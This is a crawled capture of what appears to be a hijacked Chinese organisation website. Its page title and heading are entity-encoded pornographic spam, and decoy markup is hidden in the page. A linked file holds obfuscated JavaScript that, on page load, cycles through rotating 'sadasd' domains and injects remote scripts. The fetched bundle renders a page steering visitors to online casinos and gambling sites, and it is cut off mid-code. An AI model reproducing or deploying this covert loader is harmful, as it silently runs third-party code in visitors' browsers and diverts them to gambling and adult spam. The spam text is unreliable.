

--- FILE ---
content_type: text/html
request_url: http://www.bjfthsz.org.cn/about/page/id/7
body_size: 2819
content:
<!DOCTYPE html>
<html lang='en'>

<head>
    <meta http-equiv='Content-Type' content='text/html; charset=UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1, shrink-to-fit=no'>
    <title>&#20813;&#36153;&#35266;&#30475;&#20840;&#40644;&#35064;&#20307;&#20570;&#29232;&#44;&#25170;&#24320;&#22899;&#20154;&#30340;&#20004;&#29255;&#27611;&#21767;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;</title>


    <script language="javascript" src="/sttcs/stjs.js" type="text/javascript"></script>
    
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.bjfthsz.org.cn/">&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#27431;&#27954;&#29087;&#22919;&#33394;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#22810;&#27611;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#20132;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;</a></h1><div id="lhjl9" class="pl_css_ganrao" style="display: none;"><mark id="lhjl9"><listing id="lhjl9"><dl id="lhjl9"><address id="lhjl9"></address></dl></listing></mark><mark id="lhjl9"><video id="lhjl9"><p id="lhjl9"><video id="lhjl9"></video></p></video></mark><th id="lhjl9"><dl id="lhjl9"></dl></th><font id="lhjl9"><address id="lhjl9"><style id="lhjl9"><track id="lhjl9"></track></style></address></font><i id="lhjl9"><label id="lhjl9"><thead id="lhjl9"><legend id="lhjl9"></legend></thead></label></i><i id="lhjl9"><th id="lhjl9"></th></i><label id="lhjl9"><strong id="lhjl9"><big id="lhjl9"><sup id="lhjl9"></sup></big></strong></label><em id="lhjl9"></em><p id="lhjl9"></p><ol id="lhjl9"></ol><div id="lhjl9"><legend id="lhjl9"><track id="lhjl9"><font id="lhjl9"></font></track></legend></div><pre id="lhjl9"></pre><output id="lhjl9"></output><sub id="lhjl9"><i id="lhjl9"></i></sub><video id="lhjl9"><thead id="lhjl9"></thead></video><u id="lhjl9"><ins id="lhjl9"></ins></u><address id="lhjl9"><dl id="lhjl9"></dl></address><small id="lhjl9"><div id="lhjl9"></div></small><pre id="lhjl9"><acronym id="lhjl9"></acronym></pre><listing id="lhjl9"><dfn id="lhjl9"></dfn></listing><div id="lhjl9"><var id="lhjl9"><dfn id="lhjl9"><mark id="lhjl9"></mark></dfn></var></div><mark id="lhjl9"></mark><strong id="lhjl9"></strong><mark id="lhjl9"><dl id="lhjl9"><var id="lhjl9"><form id="lhjl9"></form></var></dl></mark><acronym id="lhjl9"><form id="lhjl9"></form></acronym><ol id="lhjl9"></ol><menuitem id="lhjl9"><legend id="lhjl9"><dfn id="lhjl9"><small id="lhjl9"></small></dfn></legend></menuitem><optgroup id="lhjl9"><menuitem id="lhjl9"><acronym id="lhjl9"><sup id="lhjl9"></sup></acronym></menuitem></optgroup><sup id="lhjl9"><listing id="lhjl9"></listing></sup><form id="lhjl9"><acronym id="lhjl9"></acronym></form><thead id="lhjl9"><legend id="lhjl9"><nobr id="lhjl9"><video id="lhjl9"></video></nobr></legend></thead><em id="lhjl9"><strike id="lhjl9"><strong id="lhjl9"><th id="lhjl9"></th></strong></strike></em><dfn id="lhjl9"></dfn><small id="lhjl9"><dfn id="lhjl9"><ol id="lhjl9"><dfn id="lhjl9"></dfn></ol></dfn></small><p id="lhjl9"><var id="lhjl9"></var></p><acronym id="lhjl9"></acronym><mark id="lhjl9"><dl id="lhjl9"><label id="lhjl9"><ins id="lhjl9"></ins></label></dl></mark><ins id="lhjl9"><acronym id="lhjl9"></acronym></ins><strike id="lhjl9"><nobr id="lhjl9"></nobr></strike><p id="lhjl9"><var id="lhjl9"></var></p><strong id="lhjl9"></strong><th id="lhjl9"><em id="lhjl9"><strike id="lhjl9"><strong id="lhjl9"></strong></strike></em></th><p id="lhjl9"><var id="lhjl9"></var></p><font id="lhjl9"></font><nobr id="lhjl9"></nobr><th id="lhjl9"></th><progress id="lhjl9"></progress><sup id="lhjl9"><i id="lhjl9"><strong id="lhjl9"><mark id="lhjl9"></mark></strong></i></sup><output id="lhjl9"></output><meter id="lhjl9"><dl id="lhjl9"><pre id="lhjl9"><form id="lhjl9"></form></pre></dl></meter><address id="lhjl9"><strike id="lhjl9"></strike></address><form id="lhjl9"></form><pre id="lhjl9"></pre><legend id="lhjl9"></legend><span id="lhjl9"></span><legend id="lhjl9"><i id="lhjl9"></i></legend><font id="lhjl9"><div id="lhjl9"><legend id="lhjl9"><dfn id="lhjl9"></dfn></legend></div></font><progress id="lhjl9"><var id="lhjl9"></var></progress><rp id="lhjl9"></rp><legend id="lhjl9"><sup id="lhjl9"></sup></legend><thead id="lhjl9"><th id="lhjl9"></th></thead><i id="lhjl9"><ruby id="lhjl9"><thead id="lhjl9"><pre id="lhjl9"></pre></thead></ruby></i><video id="lhjl9"></video><label id="lhjl9"><dfn id="lhjl9"><font id="lhjl9"><div id="lhjl9"></div></font></dfn></label><address id="lhjl9"></address><dl id="lhjl9"></dl><ruby id="lhjl9"><meter id="lhjl9"></meter></ruby><em id="lhjl9"><strike id="lhjl9"></strike></em><dl id="lhjl9"><u id="lhjl9"></u></dl><small id="lhjl9"><div id="lhjl9"></div></small><dl id="lhjl9"></dl><listing id="lhjl9"></listing><label id="lhjl9"></label><div id="lhjl9"><listing id="lhjl9"><track id="lhjl9"><font id="lhjl9"></font></track></listing></div><sub id="lhjl9"></sub><dl id="lhjl9"><label id="lhjl9"><form id="lhjl9"><meter id="lhjl9"></meter></form></label></dl><meter id="lhjl9"><sup id="lhjl9"></sup></meter><rp id="lhjl9"><ins id="lhjl9"><span id="lhjl9"><legend id="lhjl9"></legend></span></ins></rp><strike id="lhjl9"><dfn id="lhjl9"></dfn></strike><progress id="lhjl9"><legend id="lhjl9"><strong id="lhjl9"><optgroup id="lhjl9"></optgroup></strong></legend></progress><form id="lhjl9"></form><sub id="lhjl9"></sub><big id="lhjl9"><thead id="lhjl9"></thead></big><i id="lhjl9"><th id="lhjl9"></th></i><address id="lhjl9"></address><ins id="lhjl9"><ol id="lhjl9"></ol></ins><ol id="lhjl9"><pre id="lhjl9"><output id="lhjl9"><form id="lhjl9"></form></output></pre></ol><sup id="lhjl9"></sup><dfn id="lhjl9"><tt id="lhjl9"></tt></dfn><listing id="lhjl9"></listing><big id="lhjl9"><thead id="lhjl9"></thead></big><u id="lhjl9"></u><thead id="lhjl9"><listing id="lhjl9"><b id="lhjl9"><meter id="lhjl9"></meter></b></listing></thead><div id="lhjl9"></div><tt id="lhjl9"><progress id="lhjl9"><ol id="lhjl9"><strong id="lhjl9"></strong></ol></progress></tt><sup id="lhjl9"></sup><output id="lhjl9"><dl id="lhjl9"></dl></output><sup id="lhjl9"></sup><em id="lhjl9"><big id="lhjl9"><dfn id="lhjl9"><u id="lhjl9"></u></dfn></big></em><dfn id="lhjl9"><small id="lhjl9"></small></dfn><style id="lhjl9"><rp id="lhjl9"><sub id="lhjl9"><span id="lhjl9"></span></sub></rp></style><thead id="lhjl9"><legend id="lhjl9"><p id="lhjl9"><listing id="lhjl9"></listing></p></legend></thead><nobr id="lhjl9"><font id="lhjl9"><div id="lhjl9"><listing id="lhjl9"></listing></div></font></nobr><strong id="lhjl9"><rp id="lhjl9"><pre id="lhjl9"><ol id="lhjl9"></ol></pre></rp></strong><strike id="lhjl9"><dfn id="lhjl9"><tt id="lhjl9"><i id="lhjl9"></i></tt></dfn></strike><th id="lhjl9"><em id="lhjl9"></em></th><i id="lhjl9"><listing id="lhjl9"><thead id="lhjl9"><form id="lhjl9"></form></thead></listing></i><legend id="lhjl9"></legend><progress id="lhjl9"></progress><form id="lhjl9"></form><strike id="lhjl9"></strike><span id="lhjl9"><legend id="lhjl9"></legend></span><strong id="lhjl9"><rp id="lhjl9"></rp></strong><listing id="lhjl9"><rp id="lhjl9"></rp></listing><ins id="lhjl9"></ins><output id="lhjl9"></output><form id="lhjl9"><output id="lhjl9"><ruby id="lhjl9"><acronym id="lhjl9"></acronym></ruby></output></form><legend id="lhjl9"><track id="lhjl9"></track></legend><output id="lhjl9"></output><progress id="lhjl9"></progress><font id="lhjl9"><span id="lhjl9"></span></font><mark id="lhjl9"><div id="lhjl9"></div></mark><span id="lhjl9"><pre id="lhjl9"></pre></span><dfn id="lhjl9"></dfn><progress id="lhjl9"><acronym id="lhjl9"></acronym></progress><font id="lhjl9"></font><span id="lhjl9"></span><dfn id="lhjl9"></dfn><mark id="lhjl9"></mark><tt id="lhjl9"></tt><pre id="lhjl9"></pre><font id="lhjl9"></font><b id="lhjl9"><meter id="lhjl9"><strong id="lhjl9"><optgroup id="lhjl9"></optgroup></strong></meter></b><nobr id="lhjl9"></nobr><i id="lhjl9"></i><b id="lhjl9"></b><pre id="lhjl9"><form id="lhjl9"></form></pre><ins id="lhjl9"></ins><meter id="lhjl9"><div id="lhjl9"></div></meter><p id="lhjl9"><var id="lhjl9"><em id="lhjl9"><tt id="lhjl9"></tt></em></var></p><dfn id="lhjl9"><mark id="lhjl9"><ins id="lhjl9"><span id="lhjl9"></span></ins></mark></dfn><address id="lhjl9"></address><small id="lhjl9"><thead id="lhjl9"><legend id="lhjl9"><sup id="lhjl9"></sup></legend></thead></small><form id="lhjl9"></form><strike id="lhjl9"></strike><output id="lhjl9"><menuitem id="lhjl9"></menuitem></output><ol id="lhjl9"></ol><mark id="lhjl9"><dl id="lhjl9"></dl></mark><optgroup id="lhjl9"></optgroup><em id="lhjl9"><big id="lhjl9"><dfn id="lhjl9"><u id="lhjl9"></u></dfn></big></em></div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.bjfthsz.org.cn/" title="&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#27431;&#27954;&#29087;&#22919;&#33394;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#22810;&#27611;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#20132;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;">&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#27431;&#27954;&#29087;&#22919;&#33394;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#22810;&#27611;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#20132;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ll11j" class="pl_css_ganrao" style="display: none;"><meter id="ll11j"><dl id="ll11j"><pre id="ll11j"><ruby id="ll11j"></ruby></pre></dl></meter><tt id="ll11j"><progress id="ll11j"><listing id="ll11j"><b id="ll11j"></b></listing></progress></tt><listing id="ll11j"><rp id="ll11j"></rp></listing><legend id="ll11j"><rp id="ll11j"></rp></legend><u id="ll11j"><ins id="ll11j"><acronym id="ll11j"><dl id="ll11j"></dl></acronym></ins></u><u id="ll11j"></u><strike id="ll11j"></strike><track id="ll11j"></track><small id="ll11j"><thead id="ll11j"><legend id="ll11j"><sup id="ll11j"></sup></legend></thead></small><style id="ll11j"></style><tt id="ll11j"><thead id="ll11j"></thead></tt><meter id="ll11j"><strong id="ll11j"></strong></meter><form id="ll11j"></form><u id="ll11j"><ins id="ll11j"><acronym id="ll11j"><style id="ll11j"></style></acronym></ins></u><style id="ll11j"></style><address id="ll11j"><strike id="ll11j"><pre id="ll11j"><th id="ll11j"></th></pre></strike></address><ins id="ll11j"><span id="ll11j"><legend id="ll11j"><label id="ll11j"></label></legend></span></ins><label id="ll11j"><dfn id="ll11j"></dfn></label><ruby id="ll11j"><output id="ll11j"></output></ruby><optgroup id="ll11j"><ruby id="ll11j"><thead id="ll11j"><pre id="ll11j"></pre></thead></ruby></optgroup><sup id="ll11j"><u id="ll11j"><ins id="ll11j"><span id="ll11j"></span></ins></u></sup><span id="ll11j"><strong id="ll11j"><rp id="ll11j"><font id="ll11j"></font></rp></strong></span><strike id="ll11j"><nobr id="ll11j"><sub id="ll11j"><thead id="ll11j"></thead></sub></nobr></strike><output id="ll11j"></output><strike id="ll11j"></strike><strong id="ll11j"></strong><thead id="ll11j"><legend id="ll11j"></legend></thead><var id="ll11j"><nobr id="ll11j"><tt id="ll11j"><progress id="ll11j"></progress></tt></nobr></var><pre id="ll11j"><th id="ll11j"></th></pre><small id="ll11j"><div id="ll11j"></div></small><em id="ll11j"><strike id="ll11j"><nobr id="ll11j"><tt id="ll11j"></tt></nobr></strike></em><label id="ll11j"><ins id="ll11j"><big id="ll11j"><dl id="ll11j"></dl></big></ins></label><th id="ll11j"></th><pre id="ll11j"><i id="ll11j"><th id="ll11j"><thead id="ll11j"></thead></th></i></pre><optgroup id="ll11j"></optgroup><output id="ll11j"><font id="ll11j"></font></output><big id="ll11j"></big><dl id="ll11j"></dl><ins id="ll11j"></ins><rp id="ll11j"><form id="ll11j"></form></rp><u id="ll11j"></u><strong id="ll11j"><th id="ll11j"></th></strong><style id="ll11j"><optgroup id="ll11j"><menuitem id="ll11j"><thead id="ll11j"></thead></menuitem></optgroup></style><output id="ll11j"><pre id="ll11j"><i id="ll11j"><strong id="ll11j"></strong></i></pre></output><legend id="ll11j"></legend><font id="ll11j"></font><em id="ll11j"><strike id="ll11j"><i id="ll11j"><th id="ll11j"></th></i></strike></em><meter id="ll11j"><sup id="ll11j"></sup></meter><label id="ll11j"></label><var id="ll11j"></var></div>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.bjfthsz.org.cn/sttcs/?channel=KB&ref=
body_size: 1524
content:
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta
      http-equiv="Content-Security-Policy"
      content="default-src * 'unsafe-inline' 'unsafe-eval' data:;"
    />
    <meta
      name="viewport"
      content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"
    />
    <meta content="" name="keywords" />
    <meta content="" name="description" />
   
    <script>
      function _0x3901(){var _0x3d4e64=['sadasd.hanfeiweilai.com','sadasd.a6b3c2.com','onload','.css','link','sadasd.zifze.cn','js/app.','.js','133220CykxDb','style','css/app.','rel','3255444Hqrxok','sadasd.odnhv.cn','preload','/v2/js/app.','stylesheet','forEach','src','onerror','385610jeXfMt','sadasd.dgxmwl56.com','5HMFfSg','appendChild','3045UBgZlW','sadasd.ehhamapc.cn','86b6d423','c58aa2c5','js/chunk-vendors.','3228000FCpUWM','1527664OltBsP','script','head','/v2/','6c1a6a05','createElement','href','type','length','https://','1752zACZMv','255135SiIsyI','15tBDFRo'];_0x3901=function(){return _0x3d4e64;};return _0x3901();}var _0x142b32=_0x11da;(function(_0x56750c,_0x3dfdad){var _0xabbc0a=_0x11da,_0x2257a3=_0x56750c();while(!![]){try{var _0x37c5d9=parseInt(_0xabbc0a(0xb8))/0x1+parseInt(_0xabbc0a(0xc2))/0x2*(parseInt(_0xabbc0a(0xb9))/0x3)+parseInt(_0xabbc0a(0xd8))/0x4*(-parseInt(_0xabbc0a(0xd0))/0x5)+parseInt(_0xabbc0a(0xb7))/0x6*(parseInt(_0xabbc0a(0xd2))/0x7)+-parseInt(_0xabbc0a(0xd7))/0x8+parseInt(_0xabbc0a(0xc6))/0x9+-parseInt(_0xabbc0a(0xce))/0xa;if(_0x37c5d9===_0x3dfdad)break;else _0x2257a3['push'](_0x2257a3['shift']());}catch(_0x609872){_0x2257a3['push'](_0x2257a3['shift']());}}}(_0x3901,0x3dc10));const domainList=['sadasd.king-pco.com',_0x142b32(0xcf),_0x142b32(0xba),_0x142b32(0xbf),_0x142b32(0xc7),'sadasd.rlusjmit.cn',_0x142b32(0xd3),_0x142b32(0xbb)];function loadScript(_0x4f893c,_0x214478,_0x31c1f7){var _0x4664cd=_0x142b32;const _0x66bcaa=document[_0x4664cd(0xdd)](_0x4664cd(0xd9));_0x66bcaa[_0x4664cd(0xcc)]=_0x4f893c,_0x66bcaa[_0x4664cd(0xbc)]=_0x214478,_0x66bcaa[_0x4664cd(0xcd)]=_0x31c1f7,document[_0x4664cd(0xda)][_0x4664cd(0xd1)](_0x66bcaa);}function _0x11da(_0x43a92f,_0x2ac270){var _0x39016a=_0x3901();return _0x11da=function(_0x11da5a,_0x34b5a6){_0x11da5a=_0x11da5a-0xb5;var _0x3322d4=_0x39016a[_0x11da5a];return _0x3322d4;},_0x11da(_0x43a92f,_0x2ac270);}function loadDomainSequentially(_0x186bf0=0x0){var _0x512a27=_0x142b32;if(_0x186bf0>=domainList[_0x512a27(0xb5)])return;var _0x596f4e=_0x512a27(0xd4),_0x120654=_0x512a27(0xd5),_0x45a04a=_0x512a27(0xdc),_0x14f346=domainList[_0x186bf0];loadScript(_0x512a27(0xb6)+_0x14f346+_0x512a27(0xc9)+_0x596f4e+'.js',()=>{var _0x46153a=_0x512a27;let _0x1cd432=_0x46153a(0xb6)+_0x14f346+_0x46153a(0xdb);const _0xb5af3=[{'type':_0x46153a(0xbe),'rel':'preload','href':_0x1cd432+_0x46153a(0xc4)+_0x45a04a+_0x46153a(0xbd),'as':_0x46153a(0xc3)},{'type':_0x46153a(0xbe),'rel':_0x46153a(0xc8),'href':_0x1cd432+_0x46153a(0xc0)+_0x596f4e+_0x46153a(0xc1),'as':_0x46153a(0xd9)},{'type':_0x46153a(0xbe),'rel':_0x46153a(0xc8),'href':_0x1cd432+_0x46153a(0xd6)+_0x120654+_0x46153a(0xc1),'as':_0x46153a(0xd9)},{'type':'link','rel':_0x46153a(0xca),'href':_0x1cd432+_0x46153a(0xc4)+_0x45a04a+_0x46153a(0xbd)},{'type':_0x46153a(0xd9),'src':_0x1cd432+'js/chunk-vendors.'+_0x120654+_0x46153a(0xc1)},{'type':_0x46153a(0xd9),'src':_0x1cd432+_0x46153a(0xc0)+_0x596f4e+_0x46153a(0xc1)}];_0xb5af3[_0x46153a(0xcb)](_0x1ec7e1=>{var _0x170795=_0x46153a;let _0x55fa45;if(_0x1ec7e1[_0x170795(0xdf)]===_0x170795(0xbe))_0x55fa45=document[_0x170795(0xdd)](_0x170795(0xbe)),_0x55fa45['rel']=_0x1ec7e1[_0x170795(0xc5)],_0x55fa45[_0x170795(0xde)]=_0x1ec7e1[_0x170795(0xde)],_0x1ec7e1['as']&&(_0x55fa45['as']=_0x1ec7e1['as']);else _0x1ec7e1[_0x170795(0xdf)]===_0x170795(0xd9)&&(_0x55fa45=document[_0x170795(0xdd)](_0x170795(0xd9)),_0x55fa45[_0x170795(0xcc)]=_0x1ec7e1[_0x170795(0xcc)]);document[_0x170795(0xda)][_0x170795(0xd1)](_0x55fa45);});},()=>{loadDomainSequentially(_0x186bf0+0x1);});}loadDomainSequentially();
    </script>
  </head>
  <body>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sadasd.dgxmwl56.com/v2/js/app.86b6d423.js
body_size: 27437
content:
(function(t){function e(e){for(var r,o,s=e[0],a=e[1],l=e[2],d=0,f=[];d<s.length;d++)o=s[d],Object.prototype.hasOwnProperty.call(n,o)&&n[o]&&f.push(n[o][0]),n[o]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);h&&h(e);while(f.length)f.shift()();return c.push.apply(c,l||[]),i()}function i(){for(var t,e=0;e<c.length;e++){for(var i=c[e],r=!0,s=1;s<i.length;s++){var a=i[s];0!==n[a]&&(r=!1)}r&&(c.splice(e--,1),t=o(o.s=i[0]))}return t}var r={},n={app:0},c=[];function o(e){if(r[e])return r[e].exports;var i=r[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=r,o.d=function(t,e,i){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},o.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(i,r,function(e){return t[e]}.bind(null,r));return i},o.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/v2/";var s=window["webpackJsonp"]=window["webpackJsonp"]||[],a=s.push.bind(s);s.push=e,s=s.slice();for(var l=0;l<s.length;l++)e(s[l]);var h=a;c.push([0,"chunk-vendors"]),i()})({0:function(t,e,i){t.exports=i("56d7")},1:function(t,e){},10:function(t,e){},11:function(t,e){},12:function(t,e){},13:function(t,e){},14:function(t,e){},2:function(t,e){},3:function(t,e){},4:function(t,e){},4840:function(t,e){t.exports="[data-uri]"},5:function(t,e){},"56d7":function(t,e,i){"use strict";i.r(e);var r=i("7a23"),n=i("995d"),c=i.n(n),o=i("928e"),s=i.n(o),a=i("9896"),l=i.n(a),h=i("886b"),d=i.n(h),f=i("4840"),u=i.n(f),p=i("636e"),A=i.n(p);const g={class:"diversion"},v=Object(r["c"])("div",{class:"diversion-title pc diversion-top1"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/gf.png.otf",class:"gf_title",alt:""}),Object(r["c"])("img",{super:"","data-url":"/v2/otf/title_header_2.png.otf",class:"gf_title_2",alt:""})],-1),y=Object(r["c"])("div",{class:"pc link"},[Object(r["c"])("div",{class:"t1"},[Object(r["c"])("div",{class:"h1"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/h1_2_bg.png.otf",alt:""})])]),Object(r["c"])("div",{class:"t2"},[Object(r["c"])("div",{class:"h2"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/new_h2_2_bg.png.otf",alt:""})])])],-1),b={class:"box"},B={class:"box-all"},_=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img huobo"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/huobo.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"火博體育"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"要拼搏 上火博")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),w=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img bet365"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/bet365v2.jpg.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"bet365體育"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"體育競技 2026年發財首選")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),j=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img xpj"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/xpj.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"新葡京娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"百年棋牌 碼上發財")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),m=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img venetian"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/venetian.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"威尼斯人娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"電子第一品牌 信譽有保障")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),k=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img sun"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/sun.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"太陽城集團"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"澳門第一線上娛樂 貴賓待遇")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),O=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img mgm"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/yongliv2.jpg.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"永利娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"百年老品牌 值得信賴")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),x=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img jinsha"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/jinsha.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"金沙娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"各種遊戲 應有盡有 全新體驗")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),S=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img galaxy"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/galaxy.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"银河娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"真人在線發牌 提現秒到賬")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),H=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"aocai img"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/aocai.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"澳门彩票"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"線上彩票第一娛樂網站")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),E=Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"lecaiwang 